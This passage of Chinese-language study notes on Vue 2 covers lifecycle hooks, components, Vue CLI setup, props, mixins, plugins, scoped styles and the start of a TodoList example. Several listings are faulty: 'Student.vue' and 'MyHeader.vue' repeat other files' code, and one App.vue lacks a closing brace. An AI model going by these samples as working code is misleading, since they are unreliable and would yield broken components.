console.log(this);
}
})
</script>
</body>
</html>
3、总结生命周期
#常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
#关于销毁Vue实例
1.销毁后借助Vue开发者工具看不到任何信息。
2.销毁后自定义事件会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2 v-bind:style="{opacity}">学习Vue的生命周期</h2>
<button @click='stop'>点击停止变换</button>
<button @click='opacity=1'>点击透明的设置为1</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
opacity: 1
},
methods: {
stop() {
this.$destroy();
}
},
//定时器:Vue完成模板的解析并把真实的DOM元素放入页面后(挂载完毕)调用mounted
mounted() {
console.log('mounted', this);
this.timer = setInterval(() => {
console.log('setInterval');
vm.opacity -= 0.01;
if (vm.opacity <= 0) vm.opacity = 1;
}, 16);
},
beforeDestroy() {
console.log('vm被清除了,同时清除定时器');
clearInterval(this.timer);
},
})
</script>
</body>
</html>
十八、组件——非单文件组件
传统方式编写应用
组件方式编写应用
#组件的定义:实现应用中局部功能代码和资源的集合
1.模块化:当应用中的 js 都以模块来编写的, 那这个应用就是一个模块化的应用。
2.组件化:当应用中的功能都是多组件的方式来编写的, 那这个应用就是一个组件化的应用。
1、非单文件组件_基本使用
#非单文件组件:一个文件中包含n个组件。
#单文件组件:一个文件中只包含一个组件。
#Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
#一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
#区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
#备注:使用template可以配置组件结构。
#二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
#三、编写组件标签:
<school></school>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<hr>
<hello></hello>
<!-- 3、编写组件标签 -->
<school></school>
<hr>
<!-- 3、编写组件标签 -->
<student></student>
<hr>
<student></student>
<hr>
</div>
<div id="root2">
<!-- 2.3、编写组件标签 -->
<hello></hello>
</div>
<script>
Vue.config.productionTip = false;
//1.1、创建组件
const school = Vue.extend({
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showSchoolName">点击提示学校名称</button>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
},
methods: {
showSchoolName() {
alert(this.schoolName);
}
},
})
const student = Vue.extend({
template: `
<div>
<h2>学生名称:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data() {
return {
studentName: 'Jin',
age: 18
}
}
})
//2.1、创建组件
const hello = Vue.extend({
template: `
<div>
<h2>你好啊!{{name}}</h2>
</div>
`,
data() {
return {
name: 'Jin'
}
}
})
//2.2、创建vm,注册组件(全局)
Vue.component('hello', hello);
//1.2、创建vm,注册组件(局部)
const vm = new Vue({
el: '#root',
data: {
name: 'Jin'
},
components: {
school: school,
student: student
}
})
const vm2 = new Vue({
el: '#root2'
})
</script>
</body>
</html>
2、非单文件组件_注意事项
#几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
#备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
2.关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>(自立合)
#备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
3.一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<hr>
<school></school>
<hr>
<School></School>
<hr>
<my-school></my-school>
<hr>
<scho></scho>
</div>
<script>
Vue.config.productionTip = false;
const s = Vue.extend({
name: 'ShowComponentInVue',
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
}
})
const sc = Vue.extend({
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
}
})
const sch = Vue.extend({
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
}
})
const scho = {
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
}
}
const vm = new Vue({
el: '#root',
data: {
name: 'Jin'
},
components: {
school: s,
School: sc,
'my-school': sch,
// MySchool:sch //使用脚手架时才能使用(大驼峰)
scho: scho
}
})
</script>
</body>
</html>
3、非单文件组件_组件嵌套
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
</div>
<script>
Vue.config.productionTip = false;
//定义student组件
const student = Vue.extend({
name: 'student',
template: `
<div>
<h2>学生名称:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data() {
return {
studentName: 'Jin',
age: 18
}
}
})
//定义school组件
const school = Vue.extend({
name: 'school',
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<student></student>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
},
//注册组件(局部)
components: {
student: student
}
})
//定义student组件
const hello = Vue.extend({
name: 'hello',
template: `
<div>
<h1>{{msg}}</h1>
</div>
`,
data() {
return {
msg: 'Jin在学习Vue'
}
}
})
//定义一个app组件
const app = Vue.extend({
template: `
<div>
<hello></hello>
<school></school>
</div>
`,
components: {
school: school,
hello: hello
}
})
//创建vm
const vm = new Vue({
el: '#root',
data: {
name: 'Jin'
},
template: `
<app></app>
`,
//注册组件(局部)
components: { app }
})
</script>
</body>
</html>
4、非单文件组件_VueComponent
#关于VueComponent:
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。
#注:vm比vc多一些(vm有el可以绑定结构root、data必须写成函数,不能写成对象)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<hr>
<school></school>
<student></student>
</div>
<script>
Vue.config.productionTip = false;
//创建school组件
const school = Vue.extend({
name: 'school',
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showThis">点击提示查看this</button>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
},
methods: {
showThis() {
console.log('showThis', this); //Vue.extend({})中的this是Vuecomponent
}
}
})
//创建student组件
const student = Vue.extend({
name: 'student',
template: `<h2>学生人数:{{nums}}</h2>`,
data() {
return {
nums: 18
}
}
})
school.a = 10;
console.log('@', school);
console.log(school.a);
console.log('#', student, student.a);
console.log(student.a);
//创建vm
const vm = new Vue({
el: '#root',
data: {
name: 'Jin'
},
components: {
school: school,
student: student
}
})
</script>
</body>
</html>
5、非单文件组件_内置关系
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<hr>
<school></school>
</div>
<script>
Vue.config.productionTip = false;
Vue.prototype.x = 99;
const school = Vue.extend({
name: 'school',
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showThisX">点击输出this和x</button>
</div>
`,
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
},
methods: {
showThisX() {
console.log(this);
alert(this.x);
}
},
})
console.log(school.prototype.__proto__ === Vue.prototype);
const vm = new Vue({
el: '#root',
data: {
name: 'Jin'
},
components: {
school: school
}
})
console.log('=====================================================');
//定义一个构造函数
function Demo() {
this.a = 1,
this.b = 2
}
//创建一个Demo的实例对象
const d = new Demo();
console.log(Demo.prototype); //显示原型属性
console.log(d.__proto__); //隐式原型属性(注意此处两个'_'才会生效)
//通过显示原型属性操作原型对象,追加一个x属性,值为99
Demo.prototype.x = 99
console.log(Demo.prototype === d.__proto__);
console.log('@', d.__proto__.x, '#', d.x);
console.log(d);
</script>
</body>
</html>
十九、组件——单文件组件
1、创建School.vue
<template>
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showSchoolName">点击提示学校名称</button>
</div>
</template>
<script>
export default {
name: 'School',
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
},
methods: {
showSchoolName() {
console.log(this);
alert(this.name);
}
}
}
</script>
<style>
.demo{
background-color:orange
}
</style>
2、创建Student.vue
<template>
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showSchoolName">点击提示学校名称</button>
</div>
</template>
<script>
export default {
name: 'School',
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
},
methods: {
showSchoolName() {
console.log(this);
alert(this.name);
}
}
}
</script>
<style>
.demo{
background-color:orange
}
</style>
3、创建App.vue(管理所有vue组件)
<template>
<div>
<School></School>
<School/>
<Student></Student>
</div>
</template>
<script>
//导入其他文件(组件、工具js、第三方插件js、json文件、图片文件等)
import School from './School.vue'
import Student from './Student.vue'
export default {
name:'App',
// 注册组件
components: {
School:School,
Student:Student
}
</script>
<style lang="scss" scoped>
</style>
4、创建main.js
import App from 'App.vue'
new Vue({
el: '#root',
template: `<App></App>`,
components: { App },
})
5、创建index.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>练习单文件组件</title>
</head>
<body>
<div id="root">
<!-- <App></App> -->
</div>
<!-- <script src="../js/vue.js"></script> -->
<!-- <script src="./main.js"></script> -->
</body>
</html>
二、Vue Cli
一、安装脚手架
#win+r打开cmd
cmd
#测试有无安装Vue Cli
vue
#配置 npm 淘宝镜像
npm config set registry https://registry.npm.taobao.org
#全局安装@vue/cli
npm install -g @vue/cli
#关闭cmd,重新打开输入vue
vue
#切换到你要创建项目的目录,然后使用命令创建项目
vue create [项目名称]
#进入到创建好的vue脚手架中
cd [项目名称]
#查看具体的 webpakc 配置
vue inspect > output.js
#启动项目
npm run serve
#访问端口,查看F12下的Vue
二、分析脚手架
1、src/main.js
/**
* 该文件是整个项目的入口文件
*/
//引入Vue
import Vue from 'vue'
//引入App组件,它是所有组件的父组件
import App from './App.vue'
//关闭Vue的生产提示
Vue.config.productionTip = false
//创建Vue的实例对象vm
new Vue({
//将App组件放入容器中
render: h => h(App),
}).$mount('#app') //注入容器id
2、src/App.Vue
<template>
<div>
<img alt="Vue logo" src="./assets/logo.png">
<School></School>
<Student></Student>
</div>
</template>
<script>
import School from './components/School.vue'
import Student from './components/Student.vue'
export default {
name: 'App',
components: {
School,
Student
}
}
</script>
3、components
School.Vue
<template>
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default {
name: 'School',
data() {
return {
schoolName: '肇庆学院',
address: '肇庆'
}
}
}
</script>
<style>
.demo{
background-color:orange
}
</style>
Student.vue
<template>
<div>
<h2>学生名称:{{StudentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
</template>
<script>
export default {
name: 'Student',
data() {
return {
StudentName: 'Jin',
age: 18
}
}
}
</script>
<style>
</style>
4、public/index.html
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<!-- 针对IE浏览器的特殊配置,含义是让IE浏览器以最高的级别渲染页面 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 开启移动端的理想视口 -->
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<!-- 配置页签的图标(public文件里的路劲最好使用(<%= BASE_URL %>文件名)) -->
<!-- <link rel="icon" href="./favicon.ico"> -->
<link rel="icon" href="<%= BASE_URL %>favicon.ico">
<!-- 配置网页标题 -->
<title>
<%= htmlWebpackPlugin.options.title %>
</title>
</head>
<body>
<!-- 当浏览器不支持js时noscript中的元素就会被渲染 -->
<noscript>
<strong>We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled.
Please enable it to continue.</strong>
</noscript>
<div id="app"></div>
<!-- built files will be auto injected -->
</body>
</html>
5、vue.config.js
const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({
transpileDependencies: true,
// 修改配置项,关闭语法检查(语法检查的时候把不规范的代码(即Componemts组件命名不规范)当成了错误)
lintOnSave: false
})
三、vue_test
├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ │── main.js: 入口文件
├── .gitignore: git版本管制忽略的配置
├── babel.config.js: babel的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
├── package-lock.json:包版本控制文件
1、render函数
#关于不同版本的Vue
1.vue.js与vue.runtime.xxx.js的区别:
(1)vue.js是完整版的Vue,包含:核心功能+模板解析器
(2)vue.runtime.xxx.js是运行时的Vue,只包含:核心功能,没有模板解析器
2.因为vue.runtime.xxx.js没有模板解析器,所以不能在创建Vue实例中使用template配置项,需要使用render函数接收到的createElement函数去指定具体内容。
// /**
// * 该文件是整个项目的入口文件
// */
// //引入Vue
// import Vue from 'vue'
// //引入App组件,它是所有组件的父组件
// import App from './App.vue'
// //关闭Vue的生产提示
// Vue.config.productionTip = false
// //创建Vue的实例对象vm
// new Vue({
// //将App组件放入容器中
// render: h => h(App),
// }).$mount('#app') //注入容器id
import Vue from 'vue'
Vue.config.productionTip = false
new Vue({
el: '#app',
// template:'<h1>你好啊</h1>', //失效,使用了阉割版的运行时Vue(vue.runtime.esm.js),没有模板解析器
render(createElement) {
return createElement('h1', '你好啊');
},
// render: createElement => createElement('h1', '你好啊'),
// render: h => h(App),
})
vue.config.js配置文件
1. 使用vue inspect > output.js可以查看到Vue脚手架的默认配置(生成output.js文件)
2. 使用vue.config.js可以对脚手架进行个性化定制,详情见:https://cli.vuejs.org/zh
2、ref属性
1. 被用来给元素或子组件注册引用信息(id的替代者)
2. 应用在html标签上获取的是真实DOM元素,应用在组件标签上是组件实例对象(vc)
3. 使用方式:
1. 打标识:```<h1 ref="xxx">.....</h1>```或 ```<School ref="xxx"></School>```
2. 获取:```this.$refs.xxx```
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false;
new Vue({
// el: '#app',
render: h => h(App)
}).$mount('#app')
src/components/School.vue
<template>
<div class="school">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default {
name:'School',
data() { // 定义属性
return {
schoolName:'肇庆学院',
address:'肇庆'
}
},
}
</script>
<style scoped>
.school{
background-color:gray;
}
</style>
src/App.vue
<template>
<div>
<h1 v-text="msg" ref="title"></h1>
<button ref="btn" @click="showDOM">点击输出Dom元素</button>
<School ref="sch"></School>
</div>
</template>
<script>
import School from './components/School'
export default {
name: 'App',
components: {
// 注册组件
School: School,
},
data() {
// 定义属性
return {
msg:'欢迎学校Vue!'
}
},
computed: {
// 计算属性(随监听依赖属性值变化)
},
watch: {
// 监视属性(监控data中数据变化)
},
methods: {
// 方法集合
showDOM(){
console.log(this.$refs.title); //真实Dom元素
console.log(this.$refs.btn); //真实Dom元素
console.log(this.$refs); //真实Dom元素
console.log(this.$refs.sch); //School组件的实例对象(vc)
}
},
beforeCreate() {}, // 生命周期 - 创建之前
created() {}, // 生命周期 - 创建完成(可以访问当前this实例)
beforeMount() {}, // 生命周期 - 挂载之前
mounted() {}, // 生命周期 - 挂载完成(可以访问DOM元素)
beforeUpdate() {}, // 生命周期 - 更新之前
updated() {}, // 生命周期 - 更新之后
beforeDestroy() {}, // 生命周期 - 销毁之前
destroyed() {}, // 生命周期 - 销毁完成
activated() {}, // 如果页面有keep-alive缓存功能,这个函数会触发
}
</script>
<style lang="scss" scoped></style>
3、props配置
1. 功能:让组件接收外部传过来的数据
2. 传递数据:```<Demo name="xxx"/>```
3. 接收数据:
1. 第一种方式(只接收):```props:['name'] ```
2. 第二种方式(限制类型):```props:{name:String}```
3. 第三种方式(限制类型、限制必要性、指定默认值):
```js
props:{
name:{
type:String, //类型
required:true, //必要性
default:'老王' //默认值
}
}
#备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false;
new Vue({
// el:'#app',
render:h=>h(App)
}).$mount('#app')
src/components/Student.vue
<template>
<div>
<h1>{{msg}}</h1>
<h2>学生名称:{{studentName}}</h2>
<h2>学生性别:{{studentsex}}</h2>
<h2>学生年龄:{{myage}}</h2>
<h2>学生人数:{{studentnum+1}}</h2>
<button @click="changeAge">点击年龄+1</button>
</div>
</template>
<script>
export default {
name:'Student',
data() { // 定义属性
return {
msg:'Jin学习Vue',
myage:this.studentage
}
},
//1、简单声明接收
// props:['studentName','studentsex','studentage','studentnum'],
//2、接收的同时对数据进行类型控制
// props:{
// studentName:String,
// studentsex:String,
// studentage:Number,
// studentnum:Number
// },
// 3、接收的同时对数据:进行类型限制+默认值的指定+必要性的限制
props:{
studentName:{
type:String, //studentName类型是字符串
required:true //studentName是必要的
},
studentsex:{
type:String,
required:true
},
studentage:{
type:Number,
default:20
},
studentnum:{
type:Number,
default:60
}
},
methods: {
changeAge(){
this.myage++;
}
},
}
</script>
<style scoped>
</style>
src/App.vue
<template>
<div>
<Student studentName="Jin" studentsex="男" :studentage="20" :studentnum="55"></Student><hr>
<Student studentName="JinGle" studentsex="女" :studentage="18" :studentnum="51"></Student>
</div>
</template>
<script>
import Student from './components/Student.vue'
export default {
name:'App',
components: { // 注册组件
Student:Student
},
data() { // 定义属性
return {
}
}
}
</script>
<style scoped>
</style>
4、mixin混入
# mixin(混入)
1. 功能:可以把多个组件共用的配置提取成一个混入对象
2. 使用方式:
第一步定义混合:
{
data(){…},
methods:{…}
…
}
第二步使用混入:
全局混入:```Vue.mixin(xxx)```
局部混入:```mixins:['xxx'] ```
src/main.js
import Vue from 'vue'
import App from './App.vue'
import {mixin,hunhe} from './mixin.js'
Vue.config.productionTip=false;
Vue.mixin(mixin)
Vue.mixin(hunhe)
new Vue({
// el:'#app',
render:h=>h(App)
}).$mount('#app')
src/App.vue
<template>
<div>
<Student></Student>
<hr>
<School></School>
</div>
</template>
<script>
import Student from './components/Student.vue'
import School from './components/School.vue'
export default {
name:'App',
components: { // 注册组件
Student:Student,
School:School
}
}
</script>
<style scoped>
</style>
src/components/Student.vue
<template>
<div>
<h2 @click="showName">学生姓名:{{name}}</h2>
<h2>学生年龄:{{studentage}}</h2>
</div>
</template>
<script>
// import {mixin,hunhe} from '../mixin'
export default {
name:'Student',
data() { // 定义属性
return {
name:'Jin',
studentage:18
}
},
// mixins:[mixin,hunhe]
}
</script>
<style scoped>
</style>
src/components/School.vue
<template>
<div>
<h2 @click="showName">学校名称:{{name}}</h2>
<h2>学校地址:{{schoolage}}</h2>
</div>
</template>
<script>
// import {mixin,hunhe} from '../mixin'
export default {
name:'School',
data() { // 定义属性
return {
name:'肇庆学院',
schoolage:'肇庆'
}
},
// mixins:[mixin,hunhe]
}
</script>
<style scoped>
</style>
src/mixin.js
export const mixin={
methods: {
showName(){
alert(this.name);
}
},
mounted() {
console.log('挂载之后事件');
},
}
export const hunhe={
data(){
return{
x:100,
y:200
}
}
}
5、插件
1. 功能:用于增强Vue
2. 本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
3. 定义插件:
```js
对象.install = function (Vue, options) {
// 1. 添加全局过滤器
Vue.filter(....)
// 2. 添加全局指令
Vue.directive(....)
// 3. 配置全局混入(合)
Vue.mixin(....)
// 4. 添加实例方法
Vue.prototype.$myMethod = function () {...}
Vue.prototype.$myProperty = xxxx
}
- 使用插件:
Vue.use()
src/main.js
import Vue from 'vue'
import App from './App.vue'
//引入插件
import plugins from './plugins.js'
Vue.config.productionTip = false;
//应用插件
Vue.use(plugins,1,2,3)
new Vue({
render:h=>h(App)
}).$mount('#app')
src/App.vue
<template>
<div>
<School></School>
</div>
</template>
<script>
import School from './components/School.vue'
export default {
name:'App',
components:{
School:School
}
}
</script>
src/components/School.vue
<template>
<div>
<h2>学校名称:{{name|mySlice}}</h2>
<h2>学校地址:{{address}}</h2>
<input type="text" v-fbind:value="name">
<button @click="testHello">点击测试hello方法</button>
</div>
</template>
<script>
export default {
name:'School',
data(){
return{
name:'肇庆学院(肇大)',
address:'肇庆'
}
},
methods: {
testHello(){
this.hello();
}
},
}
</script>
src/plugins.js
export default {
install(Vue,x,y,z){
// console.log('@@@install',Vue);
console.log(x,y,z);
//全局的过滤器
Vue.filter('mySlice', function (value) {
return value.slice(0, 5);
})
// 全局指令
Vue.directive('fbind', {
//指令一上来就被绑定
bind(element, binding) {
console.log('fbind-bind', this);
element.value = binding.value;
},
//指令所在页面被插入页面时
inserted(element, binding) {
console.log('fbind-inserteds', this);
element.focus();
},
//指令所在模板被重新解析时
update(element, binding) {
console.log('fbind-update', this);
element.value = binding.value;
element.focus();
}
});
//定义混入
Vue.mixin({
data(){
return{
x:100,
y:200
}
}
})
//给原型上添加一个方法
Vue.prototype.hello=()=>{
alert('Hello')
}
}
}
// const obj={
// install(){
// console.log('@@@install');
// }
// }
// export default obj;
6、scoped样式
1. 作用:让样式在局部生效,防止冲突。
2. 写法:```<style scoped>```
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false;
new Vue({
render:h=>h(App)
}).$mount('#app')
src/App.vue
<template>
<div>
<h2 class="title">Jin学习Vue</h2>
<School></School>
<hr>
<Student></Student>
</div>
</template>
<script>
import School from './components/School.vue'
import Student from './components/Student.vue'
export default{
name:'App',
components:{
School:School,
Student:Student
}
}
</script>
<style>
.title{
color:red
}
</style>
src/components/School.vue
<template>
<div class="demo">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default{
name:'School',
data(){
return{
name:'肇庆学院',
address:'肇庆'
}
}
}
</script>
<style lang="css" scoped>
.demo{
background-color: skyblue;
}
</style>
src/components/Student.vue
<template>
<div class="demo">
<h2 class="title">学生名称:{{name}}</h2>
<h2 class="ziti">学生年龄:{{age}}</h2>
</div>
</template>
<script>
export default{
name:'School',
data(){
return{
name:'Jin',
age:18
}
}
}
</script>
<style lang="css" scoped>
.demo{
background-color: orange;
}
</style>
7、TodoList案例
1. 组件化编码流程:
(1).拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。
(2).实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
1).一个组件在用:放在组件自身即可。
2). 一些组件在用:放在他们共同的父组件上(状态提示)。
(3).实现交互:从绑定事件开始。
2. props适用于:
(1).父组件 ==> 子组件 通信
(2).子组件 ==> 父组件 通信(要求父先给子一个函数)
3. 使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的!
4. props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false;
new Vue({
render:h=>h(App)
}).$mount('#app')
src/App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader :addTodo="addTodo"></MyHeader>
<MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"></MyList>
<MyFooter :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"></MyFooter>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name:'App',
components:{
MyHeader:MyHeader,
MyList:MyList,
MyFooter:MyFooter
},
data(){
return{
todos:[
{id:'0001',title:'抽烟',done:true},
{id:'0002',title:'喝酒',done:false},
{id:'0003',title:'烫头',done:true},
]
}
},
methods: {
addTodo(x){
//App组件收到了来自MyHeader的数据
console.log('App组件收到了数据',x);
//将接收的数据增添到todos数组中
this.todos.unshift(x);
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id===id)
todo.done=!todo.done
})
},
//删除一个todo
deleteTodo(id){
this.todos = this.todos.filter((todo)=>{
return todo.id!==id;
})
},
//全选或者全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done = done;
})
},
//清楚所有已经完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done;
})
}
},
}
</script>
<style>
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
/*base*/
body {
background: #fff;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
src/components/MyHeader.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader :addTodo="addTodo"></MyHeader>
<MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"></MyList>
<MyFooter :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"></MyFooter>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name:'App',
components:{
MyHeader:MyHeader,
MyList:MyList,
MyFooter:MyFooter
},
data(){
return{
todos:[
{id:'0001',title:'抽烟',done:true},
{id:'0002',title:'喝酒',done:false},
{id:'0003',title:'烫头',done:true},
]
}
},
methods: {
addTodo(x){
//App组件收到了来自MyHeader的数据
console.log('App组件收到了数据',x);
//将接收的数据增添到todos数组中
this.todos.unshift(x);
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id===id)
todo.done=!todo.done
})
},
//删除一个todo
deleteTodo(id){
this.todos = this.todos.filter((todo)=>{
return todo.id!==id;
})
},
//全选或者全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done = done;
})
},
//清楚所有已经完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done;
})
}
},
}
</script>
<style>
/*base*/
body {
background: #fff;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
src/components/MyList.vue
<template>
<div>
<ul class="todo-main">
<MyItem v-for="todoObj in todos"
:key="todoObj.id"
:todo="todoObj"
:checkTodo="checkTodo"
